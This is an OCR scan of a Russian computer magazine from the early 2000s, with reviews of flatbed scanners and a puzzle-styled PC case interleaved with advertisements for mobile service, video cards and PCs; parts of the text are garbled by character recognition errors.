довольно жесткие, и нажимать на них не очень приятно. Крышка сканера изнутри черная, и при обработке тонкого листочка с двусторонней печатью обратная сторона не просвечивает. Это очень полезно при сканировании изображений для ОСR, потому что уменьшается количество "мусора" на изображении. Сканер не имеет  $K$ НОПКИ ВЫКЛЮЧАНИЯ ПИТАНИЯ И лампочка на передней панели мигает всегда. Если у тебя есть пилот, и ты выключаешь его на ночь, то проблем нет, в противном случае мигающая в темноте лампочка может сильно бесить.



На корпусе имеется рычажок фиксации каретки в транспортном положении, не забудь его разлочить перед использовани-

> ем! Крышка сканера снимается легко, это хорошо при сканировании толстенных книг. Надо отме-ТИТЬ, ЧТО ПРОцедура одева-НИЯ КРЫШКИ обратно требует отсутствия дрожа-

ния рук: слишком миниатюрные пазы для фиксации крышки. Субъективно, цветопередача сканера на довольно высоком уровне, и им запросто можно сканировать фотографии.



## UMAX ASTRASLIM 1200 SE





MAX AstraSlim 1200SE единственный в нашем тестировании представитель незнакомого племени CIS сканеров. За  $C$ ЧЕТ ЭТОГО МЫ ПОЛУЧАЕМ МАЛУЮ высоту устройства. Драйвер, к сожалению, имеет англоязычный интерфейс. Ощущения при работе сканера немного необычные. полоска светодиодов светит, по сравнению с лампой, довольно слабо, да еще и мерцает. Сначала МЫ ДУМАЛИ, ЧТО, ВОЗМОЖНО, ЭТО неисправность, но посмотрев на результаты сканирования, пришли к выводу, что такой режим работы - штатный, и ничего необычного не происходит. Отсканированное изображение вроде бы визуально не отличалось от творчества CCD сканера. А вот при сканировании вышеупомянутой толстой книжки проблемы обнаружились. На расстоянии 6-9 миллиметров от стекла буковки становились практически нечитаемыми даже для человека, что уж там говорить про ОСR. В силу этого можно рекомендовать этот сканер любителям сканить газеты и журналы, которые, как известно, не отличаются большой толшиной.

 $Stau$ Вот такие прикольные редкие кнопочки, разбросанные по всей передней панели UMAX AstraSlim 1200 SE

Название кнопочек на панели говорит само за себя. И такое расположение кнопочек можно рассматривать как довольно стильное. Кому не нравится - в сад, потому как нам дизайн сканера понравился. Вот эргономика хромает, крышка сканера, видимо, не рассчитана на снятие. Хотя если очень захотеть, можно, наверное, ее снять, но на-СИЛИЕ - ЭТО ПЛОХО, И ПОЭТОМУ ЭКСпериментировать мы не стали. Каретка хоть и маленькая, тоненькая и очень изящная, все же имеет блокиратор. Для того чтобы ее разлочить, надо при помощи монетки повернуть фигульку, расположенную на дне сканера. A вот на залней панели всего олин разъем USB. Слайд-адаптер не предусмотрен, а питание сканер получает от блока питания компьютера через шину USB. Поэтому если ты патологически боишься Проводов и дополнительных сетевых адаптеров, то эта модель уже лолжна тебе нравиться.



USB. Ловко, правда? И шнуров меньше и понта больше

Есть еще одна схема применения: взять ноут и сканер, положить их в чемоданчик и идти в библиотеку, чтобы там не разоряться на ксерокопирование, а просто все взять и отсканить. Рекомендуем

> заранее протестить сканер на совмести-MOCTЬ С ТВОИМ ноутом по питанию.

## GENIUS COLORPAGE-HR7X SLIM



#### **APAKTEPNCTNKN** Тип сканирующего элемента: ССD



Размеры (ШхГхВ), мм: N\A

• Тот сканер - второй носи-<br>• тель тактического оружия<br>• модуля для сканирования<br>прозрачных материалов, который тот сканер - второй носитель тактического оружия модуля для сканирования представляет собой длинную лампу в крышке сканера. В комплекте присутствует пластмассовая рамка со специальными прорезями, в которые вставляется пленка. Справедливости ради стоит отметить, что рамка выполнена слегка неточно: не ложится плотно на стекло из-за небольшого превышения длины. Возможно, нам просто достался такой экземпляр. Поработать ножичком мы не решились, хотя это и не так сложно. В остальном сканер проявил себя вполне достойно, показав хорошую скорость работы и цветопередачу даже при сканировании 35-мм негативной пленки. При выполнении сканирования аппарат пару секунд "рычит", после чего начинает работать довольно расторопно и бесшумно. Интерфейс драйвера выглядит пестро и непривычно. Если разобраться, есть все необходимые настройки цвета и разрешения сканирования. Окно предпросмотра несколько мало для того, что-



бы точно выбрать необходимую область сканирования. Но это, как правило, не является проблемой при сканировании слайда или фотографии. В то же время при сканировании текста для ОСR предпочтительнее точно выбирать область сканирования, не захватывая "лишние" куски с мусором и ненужными символами.



Интересно выполнен блокиратор каретки: на нижней поверхности есть кнопка, которая оказывается нажатой при установке сканера на твердую поверхность. При этом каретка разблокируется. При подъеме и перемещении сканера кнопка отжимается, и каретка оказывается зафиксированной. Таким образом обеспечивается защита каретки от повреждения. Также в комплекте идет довольно удобная подставка, позволяющая поставить сканер на бок во время хранения. Крышка сканера может быть снята в любой момент - "петли" выполнены очень удобно. Естественно, предварительно требуется отключить слайд-модуль. На передней панели расположены пять кнопок со ставшими уже привычными функциями: сканировать в файл, для факса, для копирования, для

> ОСR, для Email/Web. B центре располагается кнопка "начать сканирование".

СКАЙЛИНК ввел стандарт сотовой связи нового поколения в Москве

# ЕСТЕСТВЕННЫЙ ОТБОР

**ЗВОЛЮЦИЯ СОТОВОЙ СВЯЗИ** 

## Чего ждут абоненты от нового оператора? Результаты исследований в Москве.

#### Больше возможностей

«Большинство абонентов используют сотовый телефон только для разговоров. Информацию получают из справочников и от знакомых, электронную почту отправляют с компьюrepa».

Мы предлагаем поступить проще купить телефон от СКАЙЛИНК! Новости, афиша, пробюи, аптеки - всего свыше 40 позиций - нажатием одной кнопки

#### Выгодные тарифы

«Большинство абонентов не знают в точности, сколько платят за минуту разговора, поэтому им трудно сравнивать цены».

Есть повод уточнить, и Вы поймете – тарифы СКАЙЛИНК не оставляют

Информация для справок:

Тел.: (095) 744 44 44 www.skylink.msk.ru сомнений. В среднем наши абоненты экономят до 30% расходов на связь.



#### Быстрый мобильный интернет

«Скорость работы в Интернет должна быть комфортной. Такой, чтобы не думать о ней. Чтобы сайты и музыка скачивались быстро, а почта уходила мановенно».

«Интернет нужнее всего тогда, когда его нет под рукой. В WAP мало информации. GPRS работает медиенно и нестабильно. Однако москвичи привыкли к обычному Интернету».

СКАЙЛИНК вводит новый стандарт на мобильный интернет - скорость передачи данных до 153 Кб/с. Это в 5 раз быстрее, чем у других операторов, но по той же цене.

Подключение в офисах СКАЙЛИНК: ул. Воронцовская, д. 18/20; Улица 1905 г., д. 10А, стр.1. А также - у дилеров.



\*В рамках эфирного времени, включенного в абонентскую плату. Тарифы без НДС и НСП.

## издательство (game)land представляет



- **道 Который ты ждал!**
- **20 О котором ты мечтал!!**

Который станет твоим верным другом!!!

**WE HUKAKOFO MYCOPA И НЕВНЯТНЫХ ТЕМ - НАС**тоящий геймерский рай, более двухсот страниц, посвященных только играм на РС.

- **224 страниц** информации
- **Сотни игр** в каждом номере
- **DVD-диск (4,7 Гбайт!!!)** с тщательно подобранным содержимым
- Иты, прохождения и грязные трюк
- **Двусторонний постер и геймерские наклейки**

• Снимаем сливки - более двух десятков убойных материалов, среди которых: подробнейший рассказ о Doom III, Half-Life 2, Max Payne 2, Neuro, PainKiller, World of Warcraft, The Sims 2

- Киберспорт на кону десятки тысяч долларов. Как их получить?
- Ставим точку в вопросе насилия в компьютерных играх!
- Обзор всех новинок российского рынка как не ошибиться в выборе?

## В продаже с 4 декабря!

## ПРАВИЛЬНЫЙ ЖУРНАЛ О **КОМПЬЮТЕРНЫХ ИГРАХ!**



## **EPSON PERFECTION 1260**

#### **Тип сканирующего элемента: CCD** Глубина цвета бит 48 Время сканирования 300 ppi, с: 59 (62 - Linux) Время прескана, с: 17 (17 - Linux) Заявленное время прескана, с: 17 Заявленное время сканирования, с: 43 (ч/б фото А4) Максимальное разрешение/интерполяционное, ppi:<br>1200x2400/9600 Интерфейс: USB 1.1 Плайвела для опелационных систем: траньсра для операционных систем<br>Vindows 98/2000/Me/XP, также Linux Pasment (IllyEvR) MM: 278x438x67

PSON Perfection 1260 единственный сканер в обзоре, который работает с родными дровами не только в Windows, но и в Linux. Конечно. обычный виндовский драйвер к линуксу мы не прикручивали. Мы просто взяли драйвер для Linux на сайте EPSON, установили его и пользовались. Ты тоже хочешь драйверов от производителя? Тогда тебе сюда: www.epkowa.co.jp/english/linux\_e/linux.html.

Помимо драйверов для сканера, там есть еще много чего, думаем, ты разберешься, что к чему. Кроме того, сканер поддерживается библиотекой sane-plustek (от сторонних разработчиков), драйверов ведь не бывает слишком много! Тем более пол Linux.

m

Четыре полупрозрачные кнопочки EPSON Perfection 1260

На передней панели расположены четыре полупрозрачных резиновых кнопочки. Большая левая кнопка, при нажатии на которую начинается сканирование. горит зеленым светом постоянно, пото-

Все представленные в обзоре сканеры продемонстрировали неплохую скорость скаи и составления и девтопередачу. Награду "Выбор редакции" получил сканер hp ScanJet<br>Нирования и цветопередачу. Награду "Выбор редакции" получил сканер hp ScanJet вера. "Лучшую покупку" взял EPSON Perfection 1260 не только из-за невысокой цены, но и благодаря заботе EPSON о пользователях перспективных развивающихся систем. те и опатедари сасото штости с поивседателях перепоктивных рассивателями опотом.<br>Также тебе, наверное, понравится наличие слайд-адаптера в сканере ценой до \$100 у модели MUSTEK BearPaw 2400TA Plus. Для любителей мобильных вычислений - UMAX AstraSlim 1200SE. Ну и рекордсмен по стоимости среди CCD сканеров - Вепq 4300U.

му что выключатель питания у этого сканера, как и у других, отсутствует. На три оставшихся клавиши повешены функции копирования на принтер, сканирования для отправки по почте и сканирования для публикации в Internet. У этого сканера визуально самая лучшая в



опциональный слайд-модуль и собственно питалово

обзоре цветопередача, наверное, сказывается опыт FPSON в разработке подобных устройств. Драйвер традиционный, хотя имеет все необходимые настройки и довольно удобен в использовании.

На задней панели "привычные" три разъема, в один из которых можно воткнуть слайд-адаптер. Как обязательная примочка он идет к более дорогой модели EPSON Perfection 1260 Photo. В отличие от старших моделей EPSON, да и от сканеров других производителей, слайд-адаптер представляет собой не полноразмерную крышку с вмонтированной лампой, а всего

лишь удобную миниатюрную коробочку.

Пластмассовая загогулина, загораживающая разъем пи-

талова, блокирует каретку в транспортном положении. Соответственно, когда надо будет включить сканер, придется каретку разблокировать. Типа оригинальное решение для практической защиты от дурака!

BESI **BUY**<sub>2003</sub> **TAHER** 

## **REUS Radeon 9800 HT/TO**

- 256M6 DDR видеопамяти
- Видеовход / DVI / ТВ-выход / 2 VGA-выхода
- **Технология GameFace**
- Технология охлаждения Smart Cooling
- Технология защиты системы Smart Doctor II
- Технология Video Security II
- Технология Digital VCR II
- Ulead Cool 3D 2.0 + Photo Express 4.0 SE
	- Программный проигрыватель ASUS DVD XP S/W player
		- Power Director Pro Media Show
			- Новейшие 3D игры в комплекте: Half Life 2, Battle Engine Aquila, Gun Metal, 6 в 1 Game Pack

## **ASUS V9950 Ultra**<br>GeForce FX 5900 Series

ல

nVidia GeForce FX 5900 Ultra

- Передовая технология CineFX<sup>™</sup> 2.0
- 256 Мб DDR видеопамяти
	- с 256-разрядной шиной данных и интерфейсом AGP 8X
- Фирменная онлайн технология **GameFace or ASUS**
- Поддержка DirectX 9.0 и OpenGL 1.4
- Технология отображения информации на нескольких дисплеях nView
- Новейшие 3D игры в комплекте

и ветер

Тел: (095) 269-1776<br>Web: http://www.disti.ru





Тел: (095) 799-5398<br>Web: http://www.lizard.ru

Тел: (095) 785-55-54 Web: http://www.pirit.ru



Ten: (095) 708-22-59<br>Ten: (095) 708-22-59<br>Факс: (095) 708-20-94

Тел: (095) 745-2999<br>Web: http://www.citilink.ru

WWW.asuscom.ru

## КОРПУС **TONOBONOMKA**

test\_lab (test\_lab@gameland.ru)

ейчас попупярны модинговые корпуса, но ведь не у каждого ДУША ПЕЖИТ К ДРЕМЕПЮ, ПАЙКЕ, НЕОНОВЫМ ТРУбочкам, ОРГСТЕК-NY N DE3NHE. OAHAKO AEBENONEDЫ TOXE HE ADEMINIT, И НА РЫНКЕ Сейчас попно специапизированных модинговых фишек. Правда и денег они стоят припичных - не всякому по карману. То пи депо рань-ШЕ: НЕТ-НЕТ, ДА И ПРОСКАКИВАЛИ ОРИГИНАЛЬНЫЕ КОРПУСА ОТ ИЗВЕСТНЫХ брендов. Был в свое время замечательный кузов с большущей подс-BEYNBAHQUENCA KHONKON POWER B BNAE MAYNKA ANA TONGOA... HV. AA это все - пирика. Сейчас среди "зопотой" модинговой ботвы тоже встречаются простые, но оригинальные фишки. Вот, например, фир-Ma Lokur, известный производитель корпусов для PC, выпустила модепи с панепями в виде гоповопомки puzzle (еспи ты не Маугпи, то, HABEDHOE, NIDAN B TAKNE B AETCTBE). C



#### CKONLKO 4ETO

Кузов довольно просторный: 200x400x430 мм (Middle Tower), и в нем предусмотрено большое количе-СТВО СЛОТОВ ПОД ДИСКОВОДЫ И ЖЕСТкие диски: 4 внешних слота 5,25 дюйма (в части моделей верхний слот закрывается стилизованной дверкой на пружинках, которая удачно маскирует CD-привод), 2 внешних слота 3,5 дюйма и 4 внутренних слота 3,5 дюйма. В задней части располагается панель для выходов материнской платы, 7 слотов расширения, а также имеются два дополнительных гнезда под вентиляторы, что не может не радовать. Корпус сделан из металла толщиной 0,7 мм.

#### СО ВСЕМИ УДОБСТВАМИ

Очень понравилась реализация шасси. Во-первых, крепеж материнской платы выполнен на съемной пластине, так что пользователю не придется ломать руки в мучительных попытках подключить питание после VCТАНОВКИ КУЛЕРА НА ПРОЦЕССОР. Пластина легко снимается и надежно крепится в пазы без дополнительных винтов. Во-вторых, крепеж дисковых накопителей производится посред-СТВОМ ВИНТИКОВ. С ОДНОЙ СТОРОНЫ, салазки, конечно, удобнее, но с другой - винтики дают больше свободы (например, кулерный блок для винчестера, выполненный под старые КОРПУСА, ПРОСТО НЕ ВЛЕЗАЕТ В ШАССИ с крепежом на салазки). В-третьих,

22

острые края, оставшиеся от штам-TIORKU, AKKVDATHO 3AFHVTH, TAK 4TO повредить руки нет никакой возможности. В-четвертых, очень понравилось наличие гнезда под USB, line-in и микрофон на передней панели под маленькой стилизованной дверкой.

## A BMECTO CEPAUA -<br>ПЛАМЕННЫЙ Б/Л

Системные блоки Lokur комплектуются блоками питания PowerMan(FSP) или LinkWorld 250 или 300 Вт (в зависимости от модели). Эти блоки питания соответствуют самым жестким стандартам энергетической безопасности и эргономики - немецкому стандарту TUV Ergonomie и станларту СЕ, принятому в Европейском Союзе. Эти блоки питания отличаются пониженным шумом и вибрацией, возможностью управления шумом вентилятора, имеют защиту по верхнему и нижнему уровням напряжения, защиту от перегрева и короткого замыкания. Время работы при полной нагрузке - 15 секунд, номинальная нагрузка - 68% от максимальной.

#### $c$ amaa  $\Phi$ mmka

Как уже было сказано выше, передняя панель корпусов Lokur стилизована под головоломку puzzle. В виде элементов головоломки сделано практически все: кнопки power и reset, заглушки на внешние слоты, откидная дверка, закрывающая CD-



привод, и, конечно, разноцветные вставки-плашечки. Заглушки выполнены таким образом, чтобы при установке во внешние слоты различных устройств, последние органично вписывались в дизайн корпуса. Разноцветные плашечки легко снимаются и меняются местами, так что пользователь имеет возможность намутить все, что его творческой душе угодно, тем более что производитель уже продает дополнительные наборы пазлов красного, синего,

желтого, зеленого и серебристого цветов. Единственный недостаток такой "головоломки" заключается в том, что кажлый пришелший в гости приятель будет пытаться отковырнуть яркие фишки от твоего корпуса.

Вот такое простое и веселое решение предлагает юзерам фирма Lokur. Теперь можно в буквальном смысле слова разбирать и собирать СВОЙ КОМП. КАК КОНСТРУКТОР.

Просматривайте цифровые фотографии, видео и проигрывайте музыку с вашего ПК на телевизоре или стереосистеме.

#### Используя компьютер Extreme Fx3000 на базе процессора Intel® Pentium® 4 с технологией НТ, Вы можете слушать музыку на стереосистеме или смотреть фильмы и фотографии на телевизоре с установленным цифровым мультимедийным адаптером без какой-либо сложной перезаписи.

Не давайте стенам, проводам, маленьким динамикам или маленькому монитору ограничивать пространство для развлечений. С компьютером Extreme Fx3000 на базе процессора Intel<sup>®</sup> Pentium 4<sup>®</sup> с технологией HT, Вы можете загрузить в ваш компьютер музыку и памятные фотографии и видеозаписи в цифровом виде, а затем смотреть их по телевизору или слушать через стереосистему, даже если ваш ПК находится в другой комнате.

#### Сеть компьютерных центров «Техмаркет-Компьютерс»

- г. Москва, м. Красносельская, ул. Русаковская, 2/1
- г. Москва, м. Динамо, ул. 8 Марта, 10, стр. 1
- г. Москва, м. Братиславская, ул. Братиславская, 16, стр. 1
- г. Москва, м. Дмитровская, ул. Башиловская, 29/27
- Отдел корпоративных решений: ул. 8 Марта, д. 10, стр. 1



• товар в кредит • единая дисконтная система

(095) 264-1090

(095) 363-9333

 $(095)$  347-9638

 $(095)$  257-8268

(095) 363-9393





Intel, Intel Inside Logo, Pentium - зарегистрированные торговые марки Intel Corporation или ее подразделений в США и других странах



Компьютер **Extreme Fx 3000** 

компьютер, способный превратить ваш дом в центр цифрового мира

#### Сеть компьютерных центров POLARIS

- г. Москва, м. Сокол, Волоколамское шоссе, 2
- г. Москва, м. Шаболовская, ул. Шаболовка, 20 • г. Москва, м. Красносельская, ул. Краснопрудная, 22/24
- 
- 
- 
- 
- 
- 
